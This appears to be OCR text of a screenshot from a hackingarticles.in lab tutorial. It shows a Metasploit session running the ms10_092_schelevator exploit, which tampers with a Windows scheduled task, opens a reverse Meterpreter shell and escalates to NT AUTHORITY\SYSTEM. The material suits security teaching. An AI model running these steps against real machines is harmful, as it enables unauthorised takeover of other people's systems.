 msf > use exploit/windows/local/ms10_092_schelevator
msf exploit(windows/local/ms10_092_schelevator) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ms10_092_schelevator) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/ms10_092_schelevator) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Preparing payload at C:\Users\raj\AppData\Local\Temp\rScGuIfXsQxS.exe
[*] Creating task: SpQebirwHt2qp5v
[*] SUCCESS: The scheduled task "SpQebirwHt2qp5v" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\SpQebirwHt2qp5v...
[*] Original CRC32: 0x623787e8
[*] Final CRC32: 0x623787e8
[*] Writing our modified content back...
[*] Validating task: SpQebirwHt2qp5v
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] SpQebirwHt2qp5v 9/1/2018 10:30:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "SpQebirwHt2qp5v" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "SpQebirwHt2qp5v" have been changed.
[*] SCHELEVATOR
www.hackingarticles.in
[*] Executing the task...
[*] Sending stage (179779 bytes) to 192.168.1.100
[*] SUCCESS: Attempted to run the scheduled task "SpQebirwHt2qp5v".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49165) at 2018-0
[*] SUCCESS: The scheduled task "SpQebirwHt2qp5v" was successfully deleted.
[*] SCHELEVATOR
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >